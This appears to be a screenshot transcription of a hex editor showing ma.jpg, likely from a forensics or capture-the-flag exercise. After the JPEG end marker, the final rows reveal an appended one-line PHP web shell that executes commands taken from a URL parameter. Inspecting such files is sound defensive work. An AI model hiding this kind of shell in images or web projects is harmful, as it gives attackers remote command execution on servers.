 010 Editor - D:\桌面内容\ma.jpg
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(O) 脚本(I) 模板(L) 调试(D) 工具(T) 窗口(W) 帮助(H)
Hex
起始页 ee2f7f26-5173-4e7a-8ea4-e4945e6f04ff.zip tmpshell.pcapng ma.jpg ×
编辑方式: 十六进制(H) 运行脚本 运行模板: JPG.bt
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
1:2AF0h: ED D4 51 5B 44 03 7F F1 51 BB E6 A2 8A 08 0D BF íÔQ[D..ñQ»æ¢Š..¿
1:2B00h: 4A 6B 2F CB 45 15 40 1B 68 5A 28 AB 20 1B E5 A6 Jk/ËE.@.hZ(« .å¦
1:2B10h: EF FB D4 51 40 06 EF 96 9A DF 77 E6 A2 8A 09 1A ïûÔQ@.ï–šßwæ¢Š..
1:2B20h: CF 4D 69 BF D9 A2 8A 0A 0F 3B E5 FB B4 6E DD D2 ÏMi¿Ù¢Š..;åû´nÝÒ
1:2B30h: 8A 28 89 32 0D D4 6E A2 8A 00 77 DD A1 9F EF 51 Š(‰2.Ôn¢Š.wÝ¡ŸïQ
1:2B40h: 45 05 11 C8 DB 7A D3 58 32 7F 17 CB 45 15 05 8D E..ÈÛzÓX2..ËE...
1:2B50h: 56 57 66 C7 CB 43 36 D6 DA 7E ED 14 50 58 C9 23 VWfÇËC6ÖÚ~í.PXÉ#
1:2B60h: 1B 7A 0A 89 BA D1 45 4C 88 23 0D 9E B4 30 66 DB .z.‰ºÑELˆ#.ž´0fÛ
1:2B70h: 86 A2 8A 89 00 DD DF 9D 36 49 88 6D AC 37 51 45 †¢Š‰.Ýß.6Iˆm¬7QE
1:2B80h: 41 60 AD 1B 75 5C FF 00 BD 4E FD D9 FE 1D B4 51 A`-.u\ÿ.½NýÙþ.´Q
1:2B90h: 52 39 1F FF D9 3C 3F 70 68 70 20 73 79 73 74 65 R9.ÿÙ<?php syste
1:2BA0h: 6D 28 24 5F 47 45 54 5B 27 63 6D 64 27 5D 29 3B m($_GET['cmd']);
1:2BB0h: 20 3F 3E ?>